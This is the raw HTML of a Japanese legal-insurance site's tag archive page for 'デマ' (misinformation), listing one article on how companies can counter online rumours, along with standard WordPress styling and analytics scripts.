:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flexible-table-block-css' href='https://mikata-ins.co.jp/lab/wp-content/plugins/flexible-table-block/build/style-index.css?ver=1744965468' type='text/css' media='all' />
<style id='flexible-table-block-inline-css' type='text/css'>
.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table>table{width:100%;max-width:100%;border-collapse:collapse;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table.is-style-stripes tbody tr:nth-child(odd) th{background-color:#f0f0f1;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table.is-style-stripes tbody tr:nth-child(odd) td{background-color:#f0f0f1;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table.is-style-stripes tbody tr:nth-child(even) th{background-color:#ffffff;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table.is-style-stripes tbody tr:nth-child(even) td{background-color:#ffffff;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table>table tr th,.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table>table tr td{padding:0.5em;border-width:1px;border-style:solid;border-color:#000000;text-align:left;vertical-align:middle;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table>table tr th{background-color:#f0f0f1;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table>table tr td{background-color:#ffffff;}@media screen and (min-width:769px){.wp-block-flexible-table-block-table.is-scroll-on-pc{overflow-x:scroll;}.wp-block-flexible-table-block-table.is-scroll-on-pc table{max-width:none;align-self:self-start;}}@media screen and (max-width:768px){.wp-block-flexible-table-block-table.is-scroll-on-mobile{overflow-x:scroll;}.wp-block-flexible-table-block-table.is-scroll-on-mobile table{max-width:none;align-self:self-start;}.wp-block-flexible-table-block-table table.is-stacked-on-mobile th,.wp-block-flexible-table-block-table table.is-stacked-on-mobile td{width:100%!important;display:block;}}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://mikata-ins.co.jp/lab/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='child_style-css' href='https://mikata-ins.co.jp/lab/wp-content/themes/swell_child/style.css?ver=2026012172752' type='text/css' media='all' />
<link rel='stylesheet' id='xeory-fixed-banner-css-css' href='https://mikata-ins.co.jp/lab/wp-content/plugins/xeory-fixed-banner/css/xeory-fixed-banner.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mikata-ins.co.jp/lab/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mikata-ins.co.jp/lab/wp-content/plugins/catch_the_adtools/lib/adtools.js?ver=6.8.3" id="adtools-script-js"></script>
<script type="text/javascript" src="https://mikata-ins.co.jp/lab/wp-content/plugins/xeory-fixed-banner/js/xeory-fixed-banner.js?ver=6.8.3" id="xeory-fixed-banner-js-js"></script>

<noscript><link href="https://mikata-ins.co.jp/lab/wp-content/themes/swell/build/css/noscript.css" rel="stylesheet"></noscript>
<link rel="icon" href="https://mikata-ins.co.jp/lab/wp-content/uploads/2019/12/cropped-ｍｒ1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikata-ins.co.jp/lab/wp-content/uploads/2019/12/cropped-ｍｒ1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikata-ins.co.jp/lab/wp-content/uploads/2019/12/cropped-ｍｒ1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikata-ins.co.jp/lab/wp-content/uploads/2019/12/cropped-ｍｒ1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (min-width: 768px){

.wp-block-media-text is-vertically-aligned-top is-style-default u-mb-ctrl u-mb-0 svtop has-small-font-size img{
width: 20px;
}


 /* 微調整用 */ }
 }		</style>
		
<link rel="stylesheet" href="https://mikata-ins.co.jp/lab/wp-content/themes/swell/build/css/print.css" media="print" >
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHMSK2Z');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager 全体 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9LWX8V');</script>
<!-- End Google Tag Manager -->

<!--GA4 Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WC9029CXSB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WC9029CXSB');
</script>

<script src="https://www.googleoptimize.com/optimize.js?id=OPT-MD67KPP"></script>
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHMSK2Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript)全体 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9LWX8V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="body_wrap" class="archive tag tag-376 wp-theme-swell wp-child-theme-swell_child -index-off -sidebar-on -frame-off id_376" >
<div id="sp_menu" class="p-spMenu -left">
	<div class="p-spMenu__inner">
		<div class="p-spMenu__closeBtn">
			<button class="c-iconBtn -menuBtn c-plainBtn" data-onclick="toggleMenu" aria-label="メニューを閉じる">
				<i class="c-iconBtn__icon icon-close-thin"></i>
			</button>
		</div>
		<div class="p-spMenu__body">
			<div class="c-widget__title -spmenu">
				MENU			</div>
			<div class="p-spMenu__nav">
				<ul class="c-spnav c-listMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7222"><a href="https://mikata-ins.co.jp/lab/category/rikon">離婚・男女問題</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7223"><a href="https://mikata-ins.co.jp/lab/category/koutsu-jiko/">交通事故</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7224"><a href="https://mikata-ins.co.jp/lab/category/roudo">労働トラブル</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7226"><a href="https://mikata-ins.co.jp/lab/naiyoshomei/">内容証明</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7225"><a href="https://mikata-ins.co.jp/lab/category/jigyo/">事業トラブル</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-lawyer menu-item-9082"><a href="https://mikata-ins.co.jp/lab/lawyer/">監修者一覧</a></li>
</ul>			</div>
					</div>
	</div>
	<div class="p-spMenu__overlay c-overlay" data-onclick="toggleMenu"></div>
</div>
<header id="header" class="l-header -series -series-right" data-spfix="1">
	<div class="l-header__bar pc_">
	<div class="l-header__barInner l-container">
		<div class="c-catchphrase">【弁護士監修】気になることを弁護士に法律相談</div><ul class="c-iconList">
						<li class="c-iconList__item -facebook">
						<a href="https://www.facebook.com/mikata.bengoshihoken/" target="_blank" rel="noopener" class="c-iconList__link u-fz-14 hov-flash" aria-label="facebook">
							<i class="c-iconList__icon icon-facebook" role="presentation"></i>
						</a>
					</li>
									<li class="c-iconList__item -twitter-x">
						<a href="https://twitter.com/mikata_ins" target="_blank" rel="noopener" class="c-iconList__link u-fz-14 hov-flash" aria-label="twitter-x">
							<i class="c-iconList__icon icon-twitter-x" role="presentation"></i>
						</a>
					</li>
									<li class="c-iconList__item -instagram">
						<a href="https://www.instagram.com/mikata.bengoshihoken" target="_blank" rel="noopener" class="c-iconList__link u-fz-14 hov-flash" aria-label="instagram">
							<i class="c-iconList__icon icon-instagram" role="presentation"></i>
						</a>
					</li>
									<li class="c-iconList__item -youtube">
						<a href="https://www.youtube.com/@mikata-ins" target="_blank" rel="noopener" class="c-iconList__link u-fz-14 hov-flash" aria-label="youtube">
							<i class="c-iconList__icon icon-youtube" role="presentation"></i>
						</a>
					</li>
									<li class="c-iconList__item -search">
						<button class="c-iconList__link c-plainBtn u-fz-14 hov-flash" data-onclick="toggleSearch" aria-label="検索">
							<i class="c-iconList__icon icon-search" role="presentation"></i>
						</button>
					</li>
				</ul>
	</div>
</div>
	<div class="l-header__inner l-container">
		<div class="l-header__logo">
			<div class="c-headLogo -img"><a href="https://mikata-ins.co.jp/lab/" title="ミスター弁護士保険" class="c-headLogo__link" rel="home"><img width="330" height="60"  src="https://mikata-ins.co.jp/lab/wp-content/uploads/2019/12/misterbenho.jpg" alt="ミスター弁護士保険" class="c-headLogo__img" srcset="https://mikata-ins.co.jp/lab/wp-content/uploads/2019/12/misterbenho.jpg 330w, https://mikata-ins.co.jp/lab/wp-content/uploads/2019/12/misterbenho-300x55.jpg 300w" sizes="(max-width: 959px) 50vw, 800px" decoding="async" loading="eager" ></a></div>					</div>
		<nav id="gnav" class="l-header__gnav c-gnavWrap">
					<ul class="c-gnav">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7222"><a href="https://mikata-ins.co.jp/lab/category/rikon"><span class="ttl">離婚・男女問題</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7223"><a href="https://mikata-ins.co.jp/lab/category/koutsu-jiko/"><span class="ttl">交通事故</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7224"><a href="https://mikata-ins.co.jp/lab/category/roudo"><span class="ttl">労働トラブル</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7226"><a href="https://mikata-ins.co.jp/lab/naiyoshomei/"><span class="ttl">内容証明</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7225"><a href="https://mikata-ins.co.jp/lab/category/jigyo/"><span class="ttl">事業トラブル</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-lawyer menu-item-9082"><a href="https://mikata-ins.co.jp/lab/lawyer/"><span class="ttl">監修者一覧</span></a></li>
					</ul>
			</nav>
		<div class="l-header__customBtn sp_">
			<button class="c-iconBtn c-plainBtn" data-onclick="toggleSearch" aria-label="検索ボタン">
			<i class="c-iconBtn__icon icon-search"></i>
					</button>
	</div>
<div class="l-header__menuBtn sp_">
	<button class="c-iconBtn -menuBtn c-plainBtn" data-onclick="toggleMenu" aria-label="メニューボタン">
		<i class="c-iconBtn__icon icon-menu-thin"></i>
			</button>
</div>
	</div>
	</header>
<div id="fix_header" class="l-fixHeader -series -series-right">
	<div class="l-fixHeader__inner l-container">
		<div class="l-fixHeader__logo">
			<div class="c-headLogo -img"><a href="https://mikata-ins.co.jp/lab/" title="ミスター弁護士保険" class="c-headLogo__link" rel="home"><img width="330" height="60"  src="https://mikata-ins.co.jp/lab/wp-content/uploads/2019/12/misterbenho.jpg" alt="ミスター弁護士保険" class="c-headLogo__img" srcset="https://mikata-ins.co.jp/lab/wp-content/uploads/2019/12/misterbenho.jpg 330w, https://mikata-ins.co.jp/lab/wp-content/uploads/2019/12/misterbenho-300x55.jpg 300w" sizes="(max-width: 959px) 50vw, 800px" decoding="async" loading="eager" ></a></div>		</div>
		<div class="l-fixHeader__gnav c-gnavWrap">
					<ul class="c-gnav">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7222"><a href="https://mikata-ins.co.jp/lab/category/rikon"><span class="ttl">離婚・男女問題</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7223"><a href="https://mikata-ins.co.jp/lab/category/koutsu-jiko/"><span class="ttl">交通事故</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7224"><a href="https://mikata-ins.co.jp/lab/category/roudo"><span class="ttl">労働トラブル</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7226"><a href="https://mikata-ins.co.jp/lab/naiyoshomei/"><span class="ttl">内容証明</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7225"><a href="https://mikata-ins.co.jp/lab/category/jigyo/"><span class="ttl">事業トラブル</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-lawyer menu-item-9082"><a href="https://mikata-ins.co.jp/lab/lawyer/"><span class="ttl">監修者一覧</span></a></li>
					</ul>
			</div>
	</div>
</div>
<div id="breadcrumb" class="p-breadcrumb -bg-on"><ol class="p-breadcrumb__list l-container"><li class="p-breadcrumb__item"><a href="/" class="p-breadcrumb__text"><span class="__home icon-home"> 弁護士保険ならミカタ少額短期保険</span></a></li><li class="p-breadcrumb__item"><a href="https://mikata-ins.co.jp/lab/" class="p-breadcrumb__text"><span> ミスター弁護士保険</span></a></li><li class="p-breadcrumb__item"><span class="p-breadcrumb__text">デマ</span></li></ol></div><div id="content" class="l-content l-container" >
<main id="main_content" class="l-mainContent l-article">
	<div class="l-mainContent__inner">
		<h1 class="c-pageTitle" data-style="b_bottom"><span class="c-pageTitle__inner">デマ<small class="c-pageTitle__subTitle u-fz-14">– tag –</small></span></h1>		<div class="p-termContent l-parent">
					<div class="c-tabBody p-postListTabBody">
				<div id="post_list_tab_1" class="c-tabBody__item" aria-hidden="false">
				<ul class="p-postList -type-card -pc-col3 -sp-col1"><li class="p-postList__item">
	<a href="https://mikata-ins.co.jp/lab/jigyo/012523" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb">
	<figure class="c-postThumb__figure">
		<img width="640" height="448"  src="https://mikata-ins.co.jp/lab/wp-content/uploads/2023/01/pixta_77341304_S-1.jpg" alt="" class="c-postThumb__img u-obf-cover" srcset="https://mikata-ins.co.jp/lab/wp-content/uploads/2023/01/pixta_77341304_S-1.jpg 640w, https://mikata-ins.co.jp/lab/wp-content/uploads/2023/01/pixta_77341304_S-1-300x210.jpg 300w" sizes="(min-width: 960px) 400px, 100vw" >	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="279">事業トラブル</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">SNSやネットで広がるデマの傾向は？企業が被害に遭わないための6つの対策</h2>									<div class="p-postList__excerpt">
						「SNSで自社の商品に関する悪質なデマが拡散されている…」「根拠のない噂で株価が下落してしまった…」「従業員の不適切行為とされる動画が炎上している…」 こうしたネット上のデマや風評被害に悩まされる企業は少なくありません。 特に近年は、新型コロナ...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
	<time class="c-postTimes__posted icon-posted" datetime="2023-01-25" aria-label="公開日">2023年1月25日</time></div>
				</div>
			</div>
			</a>
</li>
</ul><div class="c-pagination">
<span class="page-numbers current">1</span></div>
				</div>
								</div>
					</div>
	</div>
</main>
<aside id="sidebar" class="l-sidebar">
	<div id="search-7" class="widget c-widget widget_search"><div class="c-widget__title -side">サイト内検索</div><form role="search" method="get" class="c-searchForm" action="https://mikata-ins.co.jp/lab/" role="search">
	<input type="text" value="" name="s" class="c-searchForm__s s" placeholder="検索" aria-label="検索ワード">
	<button type="submit" class="c-searchForm__submit icon-search hov-opacity u-bg-main" value="search" aria-label="検索を実行する"></button>
</form>
</div><div id="categories-2" class="widget c-widget c-listMenu widget_categories"><div class="c-widget__title -side">カテゴリー</div>
			<ul>
					<li class="cat-item cat-item-572"><a href="https://mikata-ins.co.jp/lab/category/scam/">詐欺トラブル</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://mikata-ins.co.jp/lab/neighbor/">近隣トラブル</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://mikata-ins.co.jp/lab/category/jigyo/">事業トラブル</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://mikata-ins.co.jp/lab/naiyoshomei/">内容証明</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://mikata-ins.co.jp/lab/legal/">各種裁判・法的手続き</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mikata-ins.co.jp/lab/category/roudo">労働トラブル</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mikata-ins.co.jp/lab/category/rikon">離婚・男女問題</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mikata-ins.co.jp/lab/category/koutsu-jiko/">交通事故</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://mikata-ins.co.jp/lab/souzoku/">相続</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://mikata-ins.co.jp/lab/others/">その他</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mikata-ins.co.jp/lab/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
			</ul>

			</div><div id="fix_sidebar" class="w-fixSide pc_"><div id="custom_html-2" class="widget_text widget c-widget widget_custom_html"><div class="textwidget custom-html-widget"><!--個人版向けカテゴリー-->
<a href="https://lp.mikata-ins.co.jp/m03/index.php?dcd=efgm5BIP&acd=fjv056CK&utm_source=sidebar&utm_medium=mrbengoshi&utm_campaign=sidebar"><img src="https://mikata-ins.co.jp/lab/wp-content/uploads/2022/12/mmco_300600-2.jpg" alt=""></a></div></div></div></aside>
</div>
<footer id="footer" class="l-footer">
	<div class="l-footer__inner">
	<div class="l-footer__widgetArea">
	<div class="l-container w-footer -col2">
		<div class="w-footer__box"><div id="text-5" class="widget c-widget widget_text">			<div class="textwidget"><p>弁護士保険ミカタについて</p>
</div>
		</div></div><div class="w-footer__box"><div id="text-6" class="widget c-widget widget_text">			<div class="textwidget"></div>
		</div></div>	</div>
</div>
		<div class="l-footer__foot">
			<div class="l-container">
			<ul class="l-footer__nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-667"><a href="https://mikata-ins.co.jp/person/">個人向け弁護士保険</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7198"><a href="https://mikata-ins.co.jp/person/details/">保険をご検討の方へ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7197"><a href="https://mikata-ins.co.jp/person/compensation/">補償詳細と注意事項</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7199"><a href="https://mikata-ins.co.jp/person/additional/">付帯サービス</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7200"><a href="https://mikata-ins.co.jp/person/flow/">お申込みの流れ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7201"><a href="https://mikata-ins.co.jp/person/claim/">保険金の請求</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7203"><a href="https://mikata-ins.co.jp/person/various/">ご契約に関するお手続き</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7187"><a href="https://mikata-ins.co.jp/corporate/">法人・事業主の方</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7208"><a href="https://mikata-ins.co.jp/corporate/details/">保険をご検討の方</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7207"><a href="https://mikata-ins.co.jp/corporate/compensation/">補償詳細と注意事項</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7205"><a href="https://mikata-ins.co.jp/corporate/additional/">付帯サービス</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7202"><a href="https://mikata-ins.co.jp/corporate/organization/">団体契約</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a href="https://mikata-ins.co.jp/corporate/flow/">お申込みの流れ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://mikata-ins.co.jp/corporate/claim/">保険金の請求</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7209"><a href="https://mikata-ins.co.jp/corporate/various/">ご契約に関するお手続き</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7188"><a href="https://mikata-ins.co.jp/insurance/">弁護士保険とは</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7189"><a href="https://mikata-ins.co.jp/case-person/">保険金支払い例　個人</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://mikata-ins.co.jp/case-corporate/">保険金支払例（法人・事業主の方）</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7190"><a href="https://mikata-ins.co.jp/voice/?page=1">お客様の声</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7212"><a href="https://mikata-ins.co.jp/improve/">お客様の声から改善しました</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7191"><a href="https://mikata-ins.co.jp/faq/">よくあるご質問</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7192"><a href="https://mikata-ins.co.jp/inquiry/">お問い合わせ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7193"><a href="https://mikata-ins.co.jp/news/">ニュースリリース</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7194"><a href="https://mikata-ins.co.jp/policy/">各種規約・方針</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://mikata-ins.co.jp/agency/">代理店検索</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12623"><a href="https://mikata-ins.co.jp/company/">会社情報</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7195"><a href="https://mikata-ins.co.jp/webmkt/?dcd=efgm5BIP&#038;acd=fjv056CK">個人版WEB申込</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7196"><a href="https://mikata-ins.co.jp/webmkt_biz/?dcd=efgm5BIP&#038;acd=fjv056CK">事業版WEB申込</a></li>
</ul>
</li>
</ul>			<p class="copyright">
				<span lang="en">&copy;</span>
				ミスター弁護士保険			</p>
					</div>
	</div>
</div>
</footer>
<div class="p-fixBtnWrap">
	
			<button id="pagetop" class="c-fixBtn c-plainBtn hov-bg-main" data-onclick="pageTop" aria-label="ページトップボタン" data-has-text="">
			<i class="c-fixBtn__icon icon-chevron-up" role="presentation"></i>
					</button>
	</div>

<div id="search_modal" class="c-modal p-searchModal">
	<div class="c-overlay" data-onclick="toggleSearch"></div>
	<div class="p-searchModal__inner">
		<form role="search" method="get" class="c-searchForm" action="https://mikata-ins.co.jp/lab/" role="search">
	<input type="text" value="" name="s" class="c-searchForm__s s" placeholder="検索" aria-label="検索ワード">
	<button type="submit" class="c-searchForm__submit icon-search hov-opacity u-bg-main" value="search" aria-label="検索を実行する"></button>
</form>
		<button class="c-modal__close c-plainBtn" data-onclick="toggleSearch">
			<i class="icon-batsu"></i> 閉じる		</button>
	</div>
</div>
</div><!--/ #all_wrapp-->
<div class="l-scrollObserver" aria-hidden="true"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/lab\/*"},{"not":{"href_matches":["\/lab\/wp-*.php","\/lab\/wp-admin\/*","\/lab\/wp-content\/uploads\/*","\/lab\/wp-content\/*","\/lab\/wp-content\/plugins\/*","\/lab\/wp-content\/themes\/swell_child\/*","\/lab\/wp-content\/themes\/swell\/*","\/lab\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">
/* ADtools */
@keyframes jumping{0%{transform:translateY(0)}10%{transform:translateY(-15px)}20%{transform:translateY(0)}30%{transform:translateY(-15px)}40%{transform:translateY(0)}}.jumping{animation:jumping 2s ease 1s infinite}
@keyframes flash{50%{opacity:0}}.flash{animation:flash 1s ease infinite}
.insert-video{width:auto!important;max-width:100%!important;display:inline-block!important}.target-slide-in{display:inline-block;opacity:0;transform:translateX(100px)}.slide-in{animation:adtools-slidein 1s;animation-fill-mode:forwards}@keyframes adtools-slidein{0{opacity:0;transform:translateX(100px)}to{opacity:1;transform:translateX(0)}}.target-zoom-in{display:inline-block;transform:scale(.5,.5)}.zoom-in{animation:adtools-zoomin 1s;animation-fill-mode:forwards}@keyframes adtools-zoomin{0{transform:scale(.5,.5)}to{transform:scale(1,1)}}.target-fade-in{display:inline-block;opacity:0}.fade-in{animation:adtools-fadein 1s;animation-fill-mode:forwards}@keyframes adtools-fadein{0{opacity:0}to{opacity:1}}.target-jump-in{display:inline-block;opacity:0;transform:scale(1,1)}.jump-in{animation:adtools-jumpin .5s;animation-fill-mode:forwards}@keyframes adtools-jumpin{0%{opacity:0;transform:scale(3,3)}100%{opacity:1;transform:scale(1,1)}}.purupuru{display:inline-block;animation:adtools-purupuru 2s infinite}@keyframes adtools-purupuru{0{transform:skew(0,0)}10%{transform:skew(10deg,0) translateX(-5px)}20%{transform:skew(-8.5deg,0) translateX(4px)}30%{transform:skew(5deg,0) translateX(-4px)}40%{transform:skew(-4.2deg,0) translateX(3px)}50%{transform:skew(2.3deg,0) translateX(-2px)}60%{transform:skew(-1.8deg,0) translateX(1px)}70%{transform:skew(0.6deg,0) translateX(0)}80%{transform:skew(-0.4deg,0)}90%{transform:skew(0.2deg,0)}to{transform:skew(0,0)}}
</style><script type="text/javascript" id="swell_script-js-extra">
/* <![CDATA[ */
var swellVars = {"siteUrl":"https:\/\/mikata-ins.co.jp\/lab\/","restUrl":"https:\/\/mikata-ins.co.jp\/lab\/wp-json\/wp\/v2\/","ajaxUrl":"https:\/\/mikata-ins.co.jp\/lab\/wp-admin\/admin-ajax.php","ajaxNonce":"93a31d2d89","isLoggedIn":"","useAjaxAfterPost":"","useAjaxFooter":"","usePvCount":"1","isFixHeadSP":"1","tocListTag":"ol","tocTarget":"h3","tocPrevText":"\u524d\u306e\u30da\u30fc\u30b8\u3078","tocNextText":"\u6b21\u306e\u30da\u30fc\u30b8\u3078","tocCloseText":"\u6298\u308a\u305f\u305f\u3080","tocOpenText":"\u3082\u3063\u3068\u898b\u308b","tocOmitType":"","tocOmitNum":"15","tocMinnum":"3","tocAdPosition":"before","offSmoothScroll":"","psNum":"5","psNumSp":"2","psSpeed":"1500","psDelay":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mikata-ins.co.jp/lab/wp-content/themes/swell/build/js/main.min.js?ver=2.15.0" id="swell_script-js"></script>
<script type="text/javascript" src="https://mikata-ins.co.jp/lab/wp-content/themes/swell/build/js/front/set_fix_header.min.js?ver=2.15.0" id="swell_set_fix_header-js"></script>

<!-- JSON-LD @SWELL -->
<script type="application/ld+json">{"@context": "https://schema.org","@graph": [{"@type":"Organization","@id":"https:\/\/mikata-ins.co.jp\/lab\/#organization","name":"ミスター弁護士保険","url":"https:\/\/mikata-ins.co.jp\/lab\/","logo":{"@type":"ImageObject","url":"https:\/\/mikata-ins.co.jp\/lab\/wp-content\/uploads\/2019\/12\/misterbenho.jpg","width":330,"height":60}},{"@type":"WebSite","@id":"https:\/\/mikata-ins.co.jp\/lab\/#website","url":"https:\/\/mikata-ins.co.jp\/lab\/","name":"ミスター弁護士保険 | 【弁護士監修】気になることを弁護士に法律相談"},{"@type":"CollectionPage","@id":"https:\/\/mikata-ins.co.jp\/lab\/tag\/%e3%83%87%e3%83%9e\/","url":"https:\/\/mikata-ins.co.jp\/lab\/tag\/%e3%83%87%e3%83%9e\/","name":"デマ | ミスター弁護士保険","description":"タグ「デマ」の一覧ページです。","isPartOf":{"@id":"https:\/\/mikata-ins.co.jp\/lab\/#website"},"publisher":{"@id":"https:\/\/mikata-ins.co.jp\/lab\/#organization"}}]}</script>
<!-- / JSON-LD @SWELL -->
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://tag.conel-revival.jp/js/tags/mikata-ins-webmkt-biz-view-tag.js
body_size: 12359
content:
/*
X-Tag-Name: mikata-ins-webmkt-biz
X-Tag-URI: mikata-ins-webmkt-biz-view-tag.js
X-Tag-LP: https://mikata-ins.co.jp/webmkt_biz/step2.php
X-Tag-Domain: tag.conel-revival.jp
X-Tag-Version: 1
*/
